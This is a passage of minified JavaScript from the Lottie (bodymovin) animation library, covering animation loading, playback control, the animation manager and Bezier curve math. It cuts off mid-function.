                    if (this._cbs[t]) for (var r = this._cbs[t], i = 0; i < r.length; i += 1) r[i](e)
                }, addEventListener: function (t, e) {
                    return this._cbs[t] || (this._cbs[t] = []), this._cbs[t].push(e), function () {
                        this.removeEventListener(t, e)
                    }.bind(this)
                }, removeEventListener: function (t, e) {
                    if (e) {
                        if (this._cbs[t]) {
                            for (var r = 0, i = this._cbs[t].length; r < i;) this._cbs[t][r] === e && (this._cbs[t].splice(r, 1), r -= 1, i -= 1), r += 1;
                            this._cbs[t].length || (this._cbs[t] = null)
                        }
                    } else this._cbs[t] = null
                }
            };
            var markerParser = function () {
                function t(t) {
                    for (var e, r = t.split("\r\n"), i = {}, n = 0, a = 0; a < r.length; a += 1) 2 === (e = r[a].split(":")).length && (i[e[0]] = e[1].trim(), n += 1);
                    if (0 === n) throw new Error;
                    return i
                }

                return function (e) {
                    for (var r = [], i = 0; i < e.length; i += 1) {
                        var n = e[i], a = {time: n.tm, duration: n.dr};
                        try {
                            a.payload = JSON.parse(e[i].cm)
                        } catch {
                            try {
                                a.payload = t(e[i].cm)
                            } catch {
                                a.payload = {name: e[i].cm}
                            }
                        }
                        r.push(a)
                    }
                    return r
                }
            }(), ProjectInterface = function () {
                function t(t) {
                    this.compositions.push(t)
                }

                return function () {
                    function e(t) {
                        for (var e = 0, r = this.compositions.length; e < r;) {
                            if (this.compositions[e].data && this.compositions[e].data.nm === t) return this.compositions[e].prepareFrame && this.compositions[e].data.xt && this.compositions[e].prepareFrame(this.currentFrame), this.compositions[e].compInterface;
                            e += 1
                        }
                        return null
                    }

                    return e.compositions = [], e.currentFrame = 0, e.registerComposition = t, e
                }
            }(), renderers = {}, registerRenderer = function (t, e) {
                renderers[t] = e
            };

            function getRenderer(t) {
                return renderers[t]
            }

            function getRegisteredRenderer() {
                if (renderers.canvas) return "canvas";
                for (var t in renderers) if (renderers[t]) return t;
                return ""
            }

            function _typeof$4(t) {
                return (_typeof$4 = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
                    return typeof t
                } : function (t) {
                    return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
                })(t)
            }

            var AnimationItem = function () {
                this._cbs = [], this.name = "", this.path = "", this.isLoaded = !1, this.currentFrame = 0, this.currentRawFrame = 0, this.firstFrame = 0, this.totalFrames = 0, this.frameRate = 0, this.frameMult = 0, this.playSpeed = 1, this.playDirection = 1, this.playCount = 0, this.animationData = {}, this.assets = [], this.isPaused = !0, this.autoplay = !1, this.loop = !0, this.renderer = null, this.animationID = createElementID(), this.assetsPath = "", this.timeCompleted = 0, this.segmentPos = 0, this.isSubframeEnabled = getSubframeEnabled(), this.segments = [], this._idle = !0, this._completedLoop = !1, this.projectInterface = ProjectInterface(), this.imagePreloader = new ImagePreloader, this.audioController = audioControllerFactory(), this.markers = [], this.configAnimation = this.configAnimation.bind(this), this.onSetupError = this.onSetupError.bind(this), this.onSegmentComplete = this.onSegmentComplete.bind(this), this.drawnFrameEvent = new BMEnterFrameEvent("drawnFrame", 0, 0, 0), this.expressionsPlugin = getExpressionsPlugin()
            };
            extendPrototype([BaseEvent], AnimationItem), AnimationItem.prototype.setParams = function (t) {
                (t.wrapper || t.container) && (this.wrapper = t.wrapper || t.container);
                var e = "svg";
                t.animType ? e = t.animType : t.renderer && (e = t.renderer);
                var r = getRenderer(e);
                this.renderer = new r(this, t.rendererSettings), this.imagePreloader.setCacheType(e, this.renderer.globalData.defs), this.renderer.setProjectInterface(this.projectInterface), this.animType = e, "" === t.loop || null === t.loop || void 0 === t.loop || !0 === t.loop ? this.loop = !0 : !1 === t.loop ? this.loop = !1 : this.loop = parseInt(t.loop, 10), this.autoplay = !("autoplay" in t) || t.autoplay, this.name = t.name ? t.name : "", this.autoloadSegments = !Object.prototype.hasOwnProperty.call(t, "autoloadSegments") || t.autoloadSegments, this.assetsPath = t.assetsPath, this.initialSegment = t.initialSegment, t.audioFactory && this.audioController.setAudioFactory(t.audioFactory), t.animationData ? this.setupAnimation(t.animationData) : t.path && (-1 !== t.path.lastIndexOf("\\") ? this.path = t.path.substr(0, t.path.lastIndexOf("\\") + 1) : this.path = t.path.substr(0, t.path.lastIndexOf("/") + 1), this.fileName = t.path.substr(t.path.lastIndexOf("/") + 1), this.fileName = this.fileName.substr(0, this.fileName.lastIndexOf(".json")), dataManager.loadAnimation(t.path, this.configAnimation, this.onSetupError))
            }, AnimationItem.prototype.onSetupError = function () {
                this.trigger("data_failed")
            }, AnimationItem.prototype.setupAnimation = function (t) {
                dataManager.completeAnimation(t, this.configAnimation)
            }, AnimationItem.prototype.setData = function (t, e) {
                e && "object" !== _typeof$4(e) && (e = JSON.parse(e));
                var r = {wrapper: t, animationData: e}, i = t.attributes;
                r.path = i.getNamedItem("data-animation-path") ? i.getNamedItem("data-animation-path").value : i.getNamedItem("data-bm-path") ? i.getNamedItem("data-bm-path").value : i.getNamedItem("bm-path") ? i.getNamedItem("bm-path").value : "", r.animType = i.getNamedItem("data-anim-type") ? i.getNamedItem("data-anim-type").value : i.getNamedItem("data-bm-type") ? i.getNamedItem("data-bm-type").value : i.getNamedItem("bm-type") ? i.getNamedItem("bm-type").value : i.getNamedItem("data-bm-renderer") ? i.getNamedItem("data-bm-renderer").value : i.getNamedItem("bm-renderer") ? i.getNamedItem("bm-renderer").value : getRegisteredRenderer() || "canvas";
                var n = i.getNamedItem("data-anim-loop") ? i.getNamedItem("data-anim-loop").value : i.getNamedItem("data-bm-loop") ? i.getNamedItem("data-bm-loop").value : i.getNamedItem("bm-loop") ? i.getNamedItem("bm-loop").value : "";
                "false" === n ? r.loop = !1 : "true" === n ? r.loop = !0 : "" !== n && (r.loop = parseInt(n, 10));
                var a = i.getNamedItem("data-anim-autoplay") ? i.getNamedItem("data-anim-autoplay").value : i.getNamedItem("data-bm-autoplay") ? i.getNamedItem("data-bm-autoplay").value : !i.getNamedItem("bm-autoplay") || i.getNamedItem("bm-autoplay").value;
                r.autoplay = "false" !== a, r.name = i.getNamedItem("data-name") ? i.getNamedItem("data-name").value : i.getNamedItem("data-bm-name") ? i.getNamedItem("data-bm-name").value : i.getNamedItem("bm-name") ? i.getNamedItem("bm-name").value : "", "false" === (i.getNamedItem("data-anim-prerender") ? i.getNamedItem("data-anim-prerender").value : i.getNamedItem("data-bm-prerender") ? i.getNamedItem("data-bm-prerender").value : i.getNamedItem("bm-prerender") ? i.getNamedItem("bm-prerender").value : "") && (r.prerender = !1), r.path ? this.setParams(r) : this.trigger("destroy")
            }, AnimationItem.prototype.includeLayers = function (t) {
                t.op > this.animationData.op && (this.animationData.op = t.op, this.totalFrames = Math.floor(t.op - this.animationData.ip));
                var e, r, i = this.animationData.layers, n = i.length, a = t.layers, s = a.length;
                for (r = 0; r < s; r += 1) for (e = 0; e < n;) {
                    if (i[e].id === a[r].id) {
                        i[e] = a[r];
                        break
                    }
                    e += 1
                }
                if ((t.chars || t.fonts) && (this.renderer.globalData.fontManager.addChars(t.chars), this.renderer.globalData.fontManager.addFonts(t.fonts, this.renderer.globalData.defs)), t.assets) for (n = t.assets.length, e = 0; e < n; e += 1) this.animationData.assets.push(t.assets[e]);
                this.animationData.__complete = !1, dataManager.completeAnimation(this.animationData, this.onSegmentComplete)
            }, AnimationItem.prototype.onSegmentComplete = function (t) {
                this.animationData = t;
                var e = getExpressionsPlugin();
                e && e.initExpressions(this), this.loadNextSegment()
            }, AnimationItem.prototype.loadNextSegment = function () {
                var t = this.animationData.segments;
                if (!t || 0 === t.length || !this.autoloadSegments) return this.trigger("data_ready"), void (this.timeCompleted = this.totalFrames);
                var e = t.shift();
                this.timeCompleted = e.time * this.frameRate;
                var r = this.path + this.fileName + "_" + this.segmentPos + ".json";
                this.segmentPos += 1, dataManager.loadData(r, this.includeLayers.bind(this), function () {
                    this.trigger("data_failed")
                }.bind(this))
            }, AnimationItem.prototype.loadSegments = function () {
                this.animationData.segments || (this.timeCompleted = this.totalFrames), this.loadNextSegment()
            }, AnimationItem.prototype.imagesLoaded = function () {
                this.trigger("loaded_images"), this.checkLoaded()
            }, AnimationItem.prototype.preloadImages = function () {
                this.imagePreloader.setAssetsPath(this.assetsPath), this.imagePreloader.setPath(this.path), this.imagePreloader.loadAssets(this.animationData.assets, this.imagesLoaded.bind(this))
            }, AnimationItem.prototype.configAnimation = function (t) {
                if (this.renderer) try {
                    this.animationData = t, this.initialSegment ? (this.totalFrames = Math.floor(this.initialSegment[1] - this.initialSegment[0]), this.firstFrame = Math.round(this.initialSegment[0])) : (this.totalFrames = Math.floor(this.animationData.op - this.animationData.ip), this.firstFrame = Math.round(this.animationData.ip)), this.renderer.configAnimation(t), t.assets || (t.assets = []), this.assets = this.animationData.assets, this.frameRate = this.animationData.fr, this.frameMult = this.animationData.fr / 1e3, this.renderer.searchExtraCompositions(t.assets), this.markers = markerParser(t.markers || []), this.trigger("config_ready"), this.preloadImages(), this.loadSegments(), this.updaFrameModifier(), this.waitForFontsLoaded(), this.isPaused && this.audioController.pause()
                } catch (t) {
                    this.triggerConfigError(t)
                }
            }, AnimationItem.prototype.waitForFontsLoaded = function () {
                this.renderer && (this.renderer.globalData.fontManager.isLoaded ? this.checkLoaded() : setTimeout(this.waitForFontsLoaded.bind(this), 20))
            }, AnimationItem.prototype.checkLoaded = function () {
                if (!this.isLoaded && this.renderer.globalData.fontManager.isLoaded && (this.imagePreloader.loadedImages() || "canvas" !== this.renderer.rendererType) && this.imagePreloader.loadedFootages()) {
                    this.isLoaded = !0;
                    var t = getExpressionsPlugin();
                    t && t.initExpressions(this), this.renderer.initItems(), setTimeout(function () {
                        this.trigger("DOMLoaded")
                    }.bind(this), 0), this.gotoFrame(), this.autoplay && this.play()
                }
            }, AnimationItem.prototype.resize = function (t, e) {
                var r = "number" == typeof t ? t : void 0, i = "number" == typeof e ? e : void 0;
                this.renderer.updateContainerSize(r, i)
            }, AnimationItem.prototype.setSubframe = function (t) {
                this.isSubframeEnabled = !!t
            }, AnimationItem.prototype.gotoFrame = function () {
                this.currentFrame = this.isSubframeEnabled ? this.currentRawFrame : ~~this.currentRawFrame, this.timeCompleted !== this.totalFrames && this.currentFrame > this.timeCompleted && (this.currentFrame = this.timeCompleted), this.trigger("enterFrame"), this.renderFrame(), this.trigger("drawnFrame")
            }, AnimationItem.prototype.renderFrame = function () {
                if (!1 !== this.isLoaded && this.renderer) try {
                    this.expressionsPlugin && this.expressionsPlugin.resetFrame(), this.renderer.renderFrame(this.currentFrame + this.firstFrame)
                } catch (t) {
                    this.triggerRenderFrameError(t)
                }
            }, AnimationItem.prototype.play = function (t) {
                t && this.name !== t || !0 === this.isPaused && (this.isPaused = !1, this.trigger("_play"), this.audioController.resume(), this._idle && (this._idle = !1, this.trigger("_active")))
            }, AnimationItem.prototype.pause = function (t) {
                t && this.name !== t || !1 === this.isPaused && (this.isPaused = !0, this.trigger("_pause"), this._idle = !0, this.trigger("_idle"), this.audioController.pause())
            }, AnimationItem.prototype.togglePause = function (t) {
                t && this.name !== t || (!0 === this.isPaused ? this.play() : this.pause())
            }, AnimationItem.prototype.stop = function (t) {
                t && this.name !== t || (this.pause(), this.playCount = 0, this._completedLoop = !1, this.setCurrentRawFrameValue(0))
            }, AnimationItem.prototype.getMarkerData = function (t) {
                for (var e, r = 0; r < this.markers.length; r += 1) if ((e = this.markers[r]).payload && e.payload.name === t) return e;
                return null
            }, AnimationItem.prototype.goToAndStop = function (t, e, r) {
                if (!r || this.name === r) {
                    var i = Number(t);
                    if (isNaN(i)) {
                        var n = this.getMarkerData(t);
                        n && this.goToAndStop(n.time, !0)
                    } else e ? this.setCurrentRawFrameValue(t) : this.setCurrentRawFrameValue(t * this.frameModifier);
                    this.pause()
                }
            }, AnimationItem.prototype.goToAndPlay = function (t, e, r) {
                if (!r || this.name === r) {
                    var i = Number(t);
                    if (isNaN(i)) {
                        var n = this.getMarkerData(t);
                        n && (n.duration ? this.playSegments([n.time, n.time + n.duration], !0) : this.goToAndStop(n.time, !0))
                    } else this.goToAndStop(i, e, r);
                    this.play()
                }
            }, AnimationItem.prototype.advanceTime = function (t) {
                if (!0 !== this.isPaused && !1 !== this.isLoaded) {
                    var e = this.currentRawFrame + t * this.frameModifier, r = !1;
                    e >= this.totalFrames - 1 && this.frameModifier > 0 ? this.loop && this.playCount !== this.loop ? e >= this.totalFrames ? (this.playCount += 1, this.checkSegments(e % this.totalFrames) || (this.setCurrentRawFrameValue(e % this.totalFrames), this._completedLoop = !0, this.trigger("loopComplete"))) : this.setCurrentRawFrameValue(e) : this.checkSegments(e > this.totalFrames ? e % this.totalFrames : 0) || (r = !0, e = this.totalFrames - 1) : e < 0 ? this.checkSegments(e % this.totalFrames) || (!this.loop || this.playCount-- <= 0 && !0 !== this.loop ? (r = !0, e = 0) : (this.setCurrentRawFrameValue(this.totalFrames + e % this.totalFrames), this._completedLoop ? this.trigger("loopComplete") : this._completedLoop = !0)) : this.setCurrentRawFrameValue(e), r && (this.setCurrentRawFrameValue(e), this.pause(), this.trigger("complete"))
                }
            }, AnimationItem.prototype.adjustSegment = function (t, e) {
                this.playCount = 0, t[1] < t[0] ? (this.frameModifier > 0 && (this.playSpeed < 0 ? this.setSpeed(-this.playSpeed) : this.setDirection(-1)), this.totalFrames = t[0] - t[1], this.timeCompleted = this.totalFrames, this.firstFrame = t[1], this.setCurrentRawFrameValue(this.totalFrames - .001 - e)) : t[1] > t[0] && (this.frameModifier < 0 && (this.playSpeed < 0 ? this.setSpeed(-this.playSpeed) : this.setDirection(1)), this.totalFrames = t[1] - t[0], this.timeCompleted = this.totalFrames, this.firstFrame = t[0], this.setCurrentRawFrameValue(.001 + e)), this.trigger("segmentStart")
            }, AnimationItem.prototype.setSegment = function (t, e) {
                var r = -1;
                this.isPaused && (this.currentRawFrame + this.firstFrame < t ? r = t : this.currentRawFrame + this.firstFrame > e && (r = e - t)), this.firstFrame = t, this.totalFrames = e - t, this.timeCompleted = this.totalFrames, -1 !== r && this.goToAndStop(r, !0)
            }, AnimationItem.prototype.playSegments = function (t, e) {
                if (e && (this.segments.length = 0), "object" === _typeof$4(t[0])) {
                    var r, i = t.length;
                    for (r = 0; r < i; r += 1) this.segments.push(t[r])
                } else this.segments.push(t);
                this.segments.length && e && this.adjustSegment(this.segments.shift(), 0), this.isPaused && this.play()
            }, AnimationItem.prototype.resetSegments = function (t) {
                this.segments.length = 0, this.segments.push([this.animationData.ip, this.animationData.op]), t && this.checkSegments(0)
            }, AnimationItem.prototype.checkSegments = function (t) {
                return !!this.segments.length && (this.adjustSegment(this.segments.shift(), t), !0)
            }, AnimationItem.prototype.destroy = function (t) {
                t && this.name !== t || !this.renderer || (this.renderer.destroy(), this.imagePreloader.destroy(), this.trigger("destroy"), this._cbs = null, this.onEnterFrame = null, this.onLoopComplete = null, this.onComplete = null, this.onSegmentStart = null, this.onDestroy = null, this.renderer = null, this.expressionsPlugin = null, this.imagePreloader = null, this.projectInterface = null)
            }, AnimationItem.prototype.setCurrentRawFrameValue = function (t) {
                this.currentRawFrame = t, this.gotoFrame()
            }, AnimationItem.prototype.setSpeed = function (t) {
                this.playSpeed = t, this.updaFrameModifier()
            }, AnimationItem.prototype.setDirection = function (t) {
                this.playDirection = t < 0 ? -1 : 1, this.updaFrameModifier()
            }, AnimationItem.prototype.setLoop = function (t) {
                this.loop = t
            }, AnimationItem.prototype.setVolume = function (t, e) {
                e && this.name !== e || this.audioController.setVolume(t)
            }, AnimationItem.prototype.getVolume = function () {
                return this.audioController.getVolume()
            }, AnimationItem.prototype.mute = function (t) {
                t && this.name !== t || this.audioController.mute()
            }, AnimationItem.prototype.unmute = function (t) {
                t && this.name !== t || this.audioController.unmute()
            }, AnimationItem.prototype.updaFrameModifier = function () {
                this.frameModifier = this.frameMult * this.playSpeed * this.playDirection, this.audioController.setRate(this.playSpeed * this.playDirection)
            }, AnimationItem.prototype.getPath = function () {
                return this.path
            }, AnimationItem.prototype.getAssetsPath = function (t) {
                var e = "";
                if (t.e) e = t.p; else if (this.assetsPath) {
                    var r = t.p;
                    -1 !== r.indexOf("images/") && (r = r.split("/")[1]), e = this.assetsPath + r
                } else e = this.path, e += t.u ? t.u : "", e += t.p;
                return e
            }, AnimationItem.prototype.getAssetData = function (t) {
                for (var e = 0, r = this.assets.length; e < r;) {
                    if (t === this.assets[e].id) return this.assets[e];
                    e += 1
                }
                return null
            }, AnimationItem.prototype.hide = function () {
                this.renderer.hide()
            }, AnimationItem.prototype.show = function () {
                this.renderer.show()
            }, AnimationItem.prototype.getDuration = function (t) {
                return t ? this.totalFrames : this.totalFrames / this.frameRate
            }, AnimationItem.prototype.updateDocumentData = function (t, e, r) {
                try {
                    this.renderer.getElementByPath(t).updateDocumentData(e, r)
                } catch {
                }
            }, AnimationItem.prototype.trigger = function (t) {
                if (this._cbs && this._cbs[t]) switch (t) {
                    case"enterFrame":
                        this.triggerEvent(t, new BMEnterFrameEvent(t, this.currentFrame, this.totalFrames, this.frameModifier));
                        break;
                    case"drawnFrame":
                        this.drawnFrameEvent.currentTime = this.currentFrame, this.drawnFrameEvent.totalTime = this.totalFrames, this.drawnFrameEvent.direction = this.frameModifier, this.triggerEvent(t, this.drawnFrameEvent);
                        break;
                    case"loopComplete":
                        this.triggerEvent(t, new BMCompleteLoopEvent(t, this.loop, this.playCount, this.frameMult));
                        break;
                    case"complete":
                        this.triggerEvent(t, new BMCompleteEvent(t, this.frameMult));
                        break;
                    case"segmentStart":
                        this.triggerEvent(t, new BMSegmentStartEvent(t, this.firstFrame, this.totalFrames));
                        break;
                    case"destroy":
                        this.triggerEvent(t, new BMDestroyEvent(t, this));
                        break;
                    default:
                        this.triggerEvent(t)
                }
                "enterFrame" === t && this.onEnterFrame && this.onEnterFrame.call(this, new BMEnterFrameEvent(t, this.currentFrame, this.totalFrames, this.frameMult)), "loopComplete" === t && this.onLoopComplete && this.onLoopComplete.call(this, new BMCompleteLoopEvent(t, this.loop, this.playCount, this.frameMult)), "complete" === t && this.onComplete && this.onComplete.call(this, new BMCompleteEvent(t, this.frameMult)), "segmentStart" === t && this.onSegmentStart && this.onSegmentStart.call(this, new BMSegmentStartEvent(t, this.firstFrame, this.totalFrames)), "destroy" === t && this.onDestroy && this.onDestroy.call(this, new BMDestroyEvent(t, this))
            }, AnimationItem.prototype.triggerRenderFrameError = function (t) {
                var e = new BMRenderFrameErrorEvent(t, this.currentFrame);
                this.triggerEvent("error", e), this.onError && this.onError.call(this, e)
            }, AnimationItem.prototype.triggerConfigError = function (t) {
                var e = new BMConfigErrorEvent(t, this.currentFrame);
                this.triggerEvent("error", e), this.onError && this.onError.call(this, e)
            };
            var animationManager = function () {
                var t = {}, e = [], r = 0, i = 0, n = 0, a = !0, s = !1;

                function o(t) {
                    for (var r = 0, n = t.target; r < i;) e[r].animation === n && (e.splice(r, 1), r -= 1, i -= 1, n.isPaused || c()), r += 1
                }

                function l(t, r) {
                    if (!t) return null;
                    for (var n = 0; n < i;) {
                        if (e[n].elem === t && null !== e[n].elem) return e[n].animation;
                        n += 1
                    }
                    var a = new AnimationItem;
                    return p(a, t), a.setData(t, r), a
                }

                function h() {
                    n += 1, d()
                }

                function c() {
                    n -= 1
                }

                function p(t, r) {
                    t.addEventListener("destroy", o), t.addEventListener("_active", h), t.addEventListener("_idle", c), e.push({
                        elem: r,
                        animation: t
                    }), i += 1
                }

                function u(t) {
                    var o, l = t - r;
                    for (o = 0; o < i; o += 1) e[o].animation.advanceTime(l);
                    r = t, n && !s ? window.requestAnimationFrame(u) : a = !0
                }

                function f(t) {
                    r = t, window.requestAnimationFrame(u)
                }

                function d() {
                    !s && n && a && (window.requestAnimationFrame(f), a = !1)
                }

                return t.registerAnimation = l, t.loadAnimation = function (t) {
                    var e = new AnimationItem;
                    return p(e, null), e.setParams(t), e
                }, t.setSpeed = function (t, r) {
                    var n;
                    for (n = 0; n < i; n += 1) e[n].animation.setSpeed(t, r)
                }, t.setDirection = function (t, r) {
                    var n;
                    for (n = 0; n < i; n += 1) e[n].animation.setDirection(t, r)
                }, t.play = function (t) {
                    var r;
                    for (r = 0; r < i; r += 1) e[r].animation.play(t)
                }, t.pause = function (t) {
                    var r;
                    for (r = 0; r < i; r += 1) e[r].animation.pause(t)
                }, t.stop = function (t) {
                    var r;
                    for (r = 0; r < i; r += 1) e[r].animation.stop(t)
                }, t.togglePause = function (t) {
                    var r;
                    for (r = 0; r < i; r += 1) e[r].animation.togglePause(t)
                }, t.searchAnimations = function (t, e, r) {
                    var i,
                        n = [].concat([].slice.call(document.getElementsByClassName("lottie")), [].slice.call(document.getElementsByClassName("bodymovin"))),
                        a = n.length;
                    for (i = 0; i < a; i += 1) r && n[i].setAttribute("data-bm-type", r), l(n[i], t);
                    if (e && 0 === a) {
                        r || (r = "svg");
                        var s = document.getElementsByTagName("body")[0];
                        s.innerText = "";
                        var o = createTag("div");
                        o.style.width = "100%", o.style.height = "100%", o.setAttribute("data-bm-type", r), s.appendChild(o), l(o, t)
                    }
                }, t.resize = function () {
                    var t;
                    for (t = 0; t < i; t += 1) e[t].animation.resize()
                }, t.goToAndStop = function (t, r, n) {
                    var a;
                    for (a = 0; a < i; a += 1) e[a].animation.goToAndStop(t, r, n)
                }, t.destroy = function (t) {
                    var r;
                    for (r = i - 1; r >= 0; r -= 1) e[r].animation.destroy(t)
                }, t.freeze = function () {
                    s = !0
                }, t.unfreeze = function () {
                    s = !1, d()
                }, t.setVolume = function (t, r) {
                    var n;
                    for (n = 0; n < i; n += 1) e[n].animation.setVolume(t, r)
                }, t.mute = function (t) {
                    var r;
                    for (r = 0; r < i; r += 1) e[r].animation.mute(t)
                }, t.unmute = function (t) {
                    var r;
                    for (r = 0; r < i; r += 1) e[r].animation.unmute(t)
                }, t.getRegisteredAnimations = function () {
                    var t, r = e.length, i = [];
                    for (t = 0; t < r; t += 1) i.push(e[t].animation);
                    return i
                }, t
            }(), BezierFactory = function () {
                var t = {
                    getBezierEasing: function (t, r, i, n, a) {
                        var s = a || ("bez_" + t + "_" + r + "_" + i + "_" + n).replace(/\./g, "p");
                        if (e[s]) return e[s];
                        var o = new h([t, r, i, n]);
                        return e[s] = o, o
                    }
                }, e = {}, r = .1, i = "function" == typeof Float32Array;

                function n(t, e) {
                    return 1 - 3 * e + 3 * t
                }

                function a(t, e) {
                    return 3 * e - 6 * t
                }

                function s(t) {
                    return 3 * t
                }

                function o(t, e, r) {
                    return ((n(e, r) * t + a(e, r)) * t + s(e)) * t
                }

                function l(t, e, r) {
                    return 3 * n(e, r) * t * t + 2 * a(e, r) * t + s(e)
                }

                function h(t) {
                    this._p = t, this._mSampleValues = i ? new Float32Array(11) : new Array(11), this._precomputed = !1, this.get = this.get.bind(this)
                }

                return h.prototype = {
                    get: function (t) {
                        var e = this._p[0], r = this._p[1], i = this._p[2], n = this._p[3];
                        return this._precomputed || this._precompute(), e === r && i === n ? t : 0 === t ? 0 : 1 === t ? 1 : o(this._getTForX(t), r, n)
                    }, _precompute: function () {
                        var t = this._p[0], e = this._p[1], r = this._p[2], i = this._p[3];
                        this._precomputed = !0, t === e && r === i || this._calcSampleValues()
                    }, _calcSampleValues: function () {
                        for (var t = this._p[0], e = this._p[2], i = 0; i < 11; ++i) this._mSampleValues[i] = o(i * r, t, e)
                    }, _getTForX: function (t) {
                        for (var e = this._p[0], i = this._p[2], n = this._mSampleValues, a = 0, s = 1; 10 !== s && n[s] <= t; ++s) a += r;
                        var h = a + (t - n[--s]) / (n[s + 1] - n[s]) * r, c = l(h, e, i);
                        return c >= .001 ? function (t, e, r, i) {
                            for (var n = 0; n < 4; ++n) {
                                var a = l(e, r, i);
                                if (0 === a) return e;
                                e -= (o(e, r, i) - t) / a
                            }
                            return e
                        }(t, h, e, i) : 0 === c ? h : function (t, e, r, i, n) {
                            var a, s, l = 0;
                            do {
                                (a = o(s = e + (r - e) / 2, i, n) - t) > 0 ? r = s : e = s
                            } while (Math.abs(a) > 1e-7 && ++l < 10);
                            return s
                        }(t, a, a + r, e, i)
                    }
                }, t
            }(), pooling = {
                double: function (t) {
                    return t.concat(createSizedArray(t.length))
                }
            }, poolFactory = function (t, e, r) {
                var i = 0, n = t, a = createSizedArray(n);
                return {
                    newElement: function () {
                        return i ? a[i -= 1] : e()
                    }, release: function (t) {
                        i === n && (a = pooling.double(a), n *= 2), r && r(t), a[i] = t, i += 1
                    }
                }
            }, bezierLengthPool = poolFactory(8, (function () {
                return {
                    addedLength: 0,
                    percents: createTypedArray("float32", getDefaultCurveSegments()),
                    lengths: createTypedArray("float32", getDefaultCurveSegments())
                }
            })), segmentsLengthPool = poolFactory(8, (function () {
                return {lengths: [], totalLength: 0}
            }), (function (t) {
                var e, r = t.lengths.length;
                for (e = 0; e < r; e += 1) bezierLengthPool.release(t.lengths[e]);
                t.lengths.length = 0
            }));

            function bezFunction() {
                var t = Math;

                function e(t, e, r, i, n, a) {
                    var s = t * i + e * n + r * a - n * i - a * t - r * e;
                    return s > -.001 && s < .001
                }

                var r = function (t, e, r, i) {
                    var n, a, s, o, l, h, c = getDefaultCurveSegments(), p = 0, u = [], f = [],
                        d = bezierLengthPool.newElement();
                    for (s = r.length, n = 0; n < c; n += 1) {
                        for (l = n / (c - 1), h = 0, a = 0; a < s; a += 1) o = bmPow(1 - l, 3) * t[a] + 3 * bmPow(1 - l, 2) * l * r[a] + 3 * (1 - l) * bmPow(l, 2) * i[a] + bmPow(l, 3) * e[a], u[a] = o, null !== f[a] && (h += bmPow(u[a] - f[a], 2)), f[a] = u[a];
                        h && (p += h = bmSqrt(h)), d.percents[n] = l, d.lengths[n] = p
                    }
                    return d.addedLength = p, d
                };

                function i(t) {
                    this.segmentLength = 0, this.points = new Array(t)
                }

                function n(t, e) {
                    this.partialLength = t, this.point = e
                }

                var a, s = (a = {}, function (t, r, s, o) {
                    var l = (t[0] + "_" + t[1] + "_" + r[0] + "_" + r[1] + "_" + s[0] + "_" + s[1] + "_" + o[0] + "_" + o[1]).replace(/\./g, "p");
                    if (!a[l]) {
                        var h, c, p, u, f, d, m, y = getDefaultCurveSegments(), g = 0, v = null;
                        2 === t.length && (t[0] !== r[0] || t[1] !== r[1]) && e(t[0], t[1], r[0], r[1], t[0] + s[0], t[1] + s[1]) && e(t[0], t[1], r[0], r[1], r[0] + o[0], r[1] + o[1]) && (y = 2);
                        var E = new i(y);
                        for (p = s.length, h = 0; h < y; h += 1) {
                            for (m = createSizedArray(p), f = h / (y - 1), d = 0, c = 0; c < p; c += 1) u = bmPow(1 - f, 3) * t[c] + 3 * bmPow(1 - f, 2) * f * (t[c] + s[c]) + 3 * (1 - f) * bmPow(f, 2) * (r[c] + o[c]) + bmPow(f, 3) * r[c], m[c] = u, null !== v && (d += bmPow(m[c] - v[c], 2));
                            g += d = bmSqrt(d), E.points[h] = new n(d, m), v = m
                        }
                        E.segmentLength = g, a[l] = E
                    }
                    return a[l]
                });

                function o(t, e) {
                    var r = e.percents, i = e.lengths, n = r.length, a = bmFloor((n - 1) * t), s = t * e.addedLength,
                        o = 0;
                    if (a === n - 1 || 0 === a || s === i[a]) return r[a];
                    for (var l = i[a] > s ? -1 : 1, h = !0; h;) if (i[a] <= s && i[a + 1] > s ? (o = (s - i[a]) / (i[a + 1] - i[a]), h = !1) : a += l, a < 0 || a >= n - 1) {
                        if (a === n - 1) return r[a];
                        h = !1
                    }
                    return r[a] + (r[a + 1] - r[a]) * o
                }

                var l = createTypedArray("float32", 8);
                return {
                    getSegmentsLength: function (t) {
                        var e, i = segmentsLengthPool.newElement(), n = t.c, a = t.v, s = t.o, o = t.i, l = t._length,
                            h = i.lengths, c = 0;
                        for (e = 0; e < l - 1; e += 1) h[e] = r(a[e], a[e + 1], s[e], o[e + 1]), c += h[e].addedLength;
                        return n && l && (h[e] = r(a[e], a[0], s[e], o[0]), c += h[e].addedLength), i.totalLength = c, i
                    }, getNewSegment: function (e, r, i, n, a, s, h) {
                        a < 0 ? a = 0 : a > 1 && (a = 1);
                        var c, p = o(a, h), u = o(s = s > 1 ? 1 : s, h), f = e.length, d = 1 - p, m = 1 - u,
                            y = d * d * d, g = p * d * d * 3, v = p * p * d * 3, E = p * p * p, b = d * d * m,
                            _ = p * d * m + d * p * m + d * d * u, I = p * p * m + d * p * u + p * d * u, T = p * p * u,
                            x = d * m * m, S = p * m * m + d * u * m + d * m * u, A = p * u * m + d * u * u + p * m * u,
                            P = p * u * u, C = m * m * m, w = u * m * m + m * u * m + m * m * u,
                            M = u * u * m + m * u * u + u * m * u, O = u * u * u;
                        for (c = 0; c < f; c += 1) l[4 * c] = t.round(1e3 * (y * e[c] + g * i[c] + v * n[c] + E * r[c])) / 1e3, l[4 * c + 1] = t.round(1e3 * (b * e[c] + _ * i[c] + I * n[c] + T * r[c])) / 1e3, l[4 * c + 2] = t.round(1e3 * (x * e[c] + S * i[c] + A * n[c] + P * r[c])) / 1e3, l[4 * c + 3] = t.round(1e3 * (C * e[c] + w * i[c] + M * n[c] + O * r[c])) / 1e3;
                        return l
                    }, getPointInSegment: function (e, r, i, n, a, s) {
                        var l = o(a, s), h = 1 - l;
                        return [t.round(1e3 * (h * h * h * e[0] + (l * h * h + h * l * h + h * h * l) * i[0] + (l * l * h + h * l * l + l * h * l) * n[0] + l * l * l * r[0])) / 1e3, t.round(1e3 * (h * h * h * e[1] + (l * h * h + h * l * h + h * h * l) * i[1] + (l * l * h + h * l * l + l * h * l) * n[1] + l * l * l * r[1])) / 1e3]
                    }, buildBezierData: s, pointOnLine2D: e, pointOnLine3D: function (r, i, n, a, s, o, l, h, c) {
                        if (0 === n && 0 === o && 0 === c) return e(r, i, a, s, l, h);
